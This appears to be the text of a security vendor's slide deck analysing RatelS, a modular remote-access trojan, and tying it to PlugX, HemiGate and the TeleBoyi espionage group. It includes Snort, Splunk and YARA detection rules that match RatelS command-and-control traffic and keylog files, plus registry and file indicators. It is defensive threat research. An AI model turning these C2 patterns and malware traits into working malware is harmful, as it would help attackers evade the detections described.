

# **03 Demonstration**



- Environment
	- Standalone host (Windows 10)
- Malware
	- RatelS Builder & Controller
	- RatelS (64-bit version)
- We will try the following operations:
	- 1. Building RatelS
	- 2. Infection with RatelS
	- 3. Activating a module
	- 4. Stealing information



Demonstration environment

# **04 Relationship Between RatelS and PlugX**

## **Payload Header**

- RatelS and PlugX payloads are decompressed with **LZNT1** algorithm
- Both decompressed payloads are **without MZ/PE signature**
- The first 4096 bytes of the injected payloads are all **NULL** and no PE header



![](_page_29_Picture_68.jpeg)

![](_page_29_Picture_69.jpeg)

Decompressed payload (For RatelS) Decompressed payload (For PlugX - Type: 0x36a4)

![](_page_29_Picture_70.jpeg)

Injected payload (For RatelS) Injected payload (For PlugX - Type: 0x36a4)

## **Module Mapping Methods**

- Both RatelS and PlugX use **similar code** to map and initialize modules
- The character strings used in wsprintfW are similar: "**PL[%x] or PC%d"** and "**PI[%8.8X]**"

![](_page_30_Picture_50.jpeg)

RatelS **PlugX** (Type: 0x150C)

## **Window Class Name (Keylog Function)**

![](_page_31_Picture_1.jpeg)

- Keylog function code is **almost similar**
- Both window class names are the same "**static**" meaning a static control

![](_page_31_Picture_45.jpeg)

RatelS **PlugX** (Type: 0x150C)

## **Supported Modules**

• The **portmap**, **screen** and **keylog** modules have the same name and similar functionality

![](_page_32_Picture_116.jpeg)

![](_page_33_Picture_1.jpeg)

![](_page_33_Picture_126.jpeg)

\* The supported protocols and request header patterns vary depending on the PlugX version

## **Comparison between RatelS and HemiGate**

![](_page_34_Picture_1.jpeg)

- Both RatelS and HemiGate use similar **Keylog path** and **filename**
- Similar **HTTP request headers** are used for C2 communications

![](_page_34_Figure_4.jpeg)

\* For more information on the similarities between RatelS and HemiGate, please see the "Reference" chapter [3] © 2024 LAC Co., Ltd. 35

# **05 Attribution of APT Actors**

## **PlugX**

- A Remote Access Tool (RAT) with modular plugins. Multiple Chinese APT actors like PlugX
- We found **P2P PlugX** (config size is 0x36a4 bytes) [4]
- Configuration password is special strings "**&&%\*%@!**" This is a characteristic of **TeleBoyi**'s PlugX
	- This string can be typed **shift + 7758521** on a US Keyboard and 7758521(亲亲我吧我爱你) means "kiss me, I love you" as Chinese culture [5]

![](_page_36_Picture_81.jpeg)

![](_page_36_Picture_82.jpeg)

### **Other Interesting HackTool called "pydrive\_control"** LAC<sup>1</sup>

- Upload **RAR** files in the current directory to **Google Drive** used **PyDrive**
- This HackTool is compiled with **PyInstaller**

![](_page_37_Figure_3.jpeg)

## **Relationship Between APT Actors and Malware**

![](_page_38_Picture_1.jpeg)

![](_page_38_Figure_2.jpeg)

## **Diamond Model of RatelS Malware Campaign**

![](_page_39_Picture_1.jpeg)

- Using malware and TTPs some overlap with known **TeleBoyi** as China-nexus APT actor
- **n** 2nd stage loader shared among certain China-nexus APT actors

### **CAPABILITY**

- **n** Malware (**RatelS**, PlugX)
	- RatelS has similar code to HemiGate and PlugX
	- $\blacksquare$  PlugX has special strings in config file
- **n** Spear Phishing email with attachment
- $\blacksquare$  API Hashing with ROR12

![](_page_39_Figure_11.jpeg)

- Targeting organization in Japan, Brazil and Thailand
- Critical infrastructures

## **Countermeasures of Threat**

## **Detection and Prevention (1/2)**

- For RatelS malware behavior
	- Yara
		- **Detecting** threats by Yara rule (Appendix A)
	- Autoruns
		- Checking suspicious **AutoStart Extensibility Points (ASEPs)**
		- RatelS uses third-party legitimate executables located under "**%ALLUSERSPROFILE%¥MSB¥**", "**%ALLUSERSPROFILE%¥TS¥**", etc
	- Sysmon
		- Checking suspicious Sysmon Event **ID 1, 12 or 13** events **recorded** (details on later slide)
	- Search for specific files, registry keys and event logs
		- Checking suspicious **Key logging file** or **registry keys** (details on later slide)
		- Checking suspicious System Event **ID 7045** events **recorded**
	- Sigma
		- **Detecting** threats in many log types: proxy/firewall logs, **Windows events**, application logs, and many more (details on later slide)

## **Detection and Prevention (2/2)**

![](_page_42_Picture_1.jpeg)

### • For C2 Traffic

### • Using **Suricata** or **snort**

alert tcp \$HOME\_NET any -> \$EXTERNAL\_NET any (msg:"RatelS C2 traffic detection!"; content:"POST"; http\_method; content:"/login.asp?id=44"; http\_uri; content:"User-Agent: Mozilla/5.0 (Windows NT 10.0|3B| Win64|3B| x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/17.17134"; content:"Cache: no-cache|0D 0A|Accept-Language: en-US"; http header; sid:1000001; rev:001;)

### • Using **Splunk SPL** query

index=main "/login.asp?id=44" | search http\_method="POST" http\_user\_agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/17.17134" uri\_path="/login.asp?id=44"

\* We recommend deliberate testing and tuning prior to implementation in any production system

• Suspicious Process **Creation** and **Registry Event (Value Set)** events are recorded in the following logs

![](_page_43_Picture_33.jpeg)

© 2024 LAC Co., Ltd.

## **Search for Specific Files or Registry Keys**

![](_page_44_Picture_1.jpeg)

- RatelS creates a keylog file named "**kl**" or "**KL**"
	- Case of "kl", this file is created in "%ALLUSERSPROFILE%¥MSB¥" and "%ALLUSERSPROFILE%¥TS¥"

![](_page_44_Picture_71.jpeg)

- RatelS creates reverse or forward proxy settings in **registry keys :**
	- "HKEY¥Software¥CLASSES¥MSB"
	- "HKCU¥Software¥CLASSES¥MSB"
	- "HKEY¥Software¥CLASSES¥TS"
	- "HKCU¥Software¥CLASSES¥TS"

![](_page_44_Picture_72.jpeg)

Forward/Reverse Proxy Settings

• These sigma rules are based on the characteristic behaviors by RatelS

![](_page_45_Picture_39.jpeg)

Detecting DLL-Sideloading techniques Detecting create a keylog file Detecting add a firewall rule

\* We recommend deliberate testing and tuning prior to implementation in any production system

## **Countermeasures Against RatelS**

![](_page_46_Picture_1.jpeg)

![](_page_46_Picture_170.jpeg)

![](_page_47_Picture_1.jpeg)

- **RatelS** is an interesting modular RAT **under development** and used by **TeleBoyi**
- TeleBoyi probably targets a **critical infrastructure** around the world
- There are some similarities between RatelS, HemiGate and PlugX in malware **implementation** or **function**. Behind these RATs may be **same developer** or **source code shared** among APT actors
- We propose about **detection and prevention** methods to protect similar attacks
- This threat can be detected by using Yara/Sigma rules, Sysmon, snort, Splunk SPL query and checking specific files/registry keys
- 
- 1. https://www.virustotal.com/gui/file/e094163d9266ad932c6aeb98a158765ea96f663d764333bef8ce4eb04eccf609
- 2. https://www.trendmicro.com/en\_us/research/23/h/earth-estries-targets-government-tech-for-cyberespionage.html
- 3. https://jsac.jpcert.or.jp/archive/2024/pdf/JSAC2024\_1\_7\_hara\_nakajima\_kawakami\_en.pdf
- 4. https://blogs.jpcert.or.jp/en/2015/01/analysis-of-a-r-ff05.html
- 5. https://jsac.jpcert.or.jp/archive/2024/pdf/JSAC2024\_1\_8\_yi-chin\_yu-tung\_en.pdf

## **Appendix**

![](_page_50_Picture_1.jpeg)

```
rule RatelS_body {
meta:
        description = "Detects RatelS malware"
        author = "LAC Co., Ltd."
strings:
         $str1 = "xxxrsa" ascii
         $str2 = "keylog" ascii
         $str3 = "other" ascii
         $str4 = "0.0.0.0" ascii
         $str5 = "fmain" ascii
        $str6 = "login.asp?id=44" ascii
condition:
  all of them
}
```
\* We recommend deliberate testing and tuning prior to implementation in any production system

## **Appendix B – C2 Commands (Config size: 0x1A0)**

![](_page_51_Picture_1.jpeg)

![](_page_51_Picture_258.jpeg)

![](_page_51_Picture_259.jpeg)

\* This command is supported on RatelS with configuration size 0x560

## **Appendix C – MITRE ATT&CK Techniques (1/2)**

![](_page_52_Picture_1.jpeg)

![](_page_52_Picture_157.jpeg)

## **Appendix C – MITRE ATT&CK Techniques (2/2)**

![](_page_53_Picture_1.jpeg)

![](_page_53_Picture_175.jpeg)

## **Appendix D - Indicator of Compromises**

![](_page_54_Picture_126.jpeg)

## **Any Question?**

![](_page_55_Picture_2.jpeg)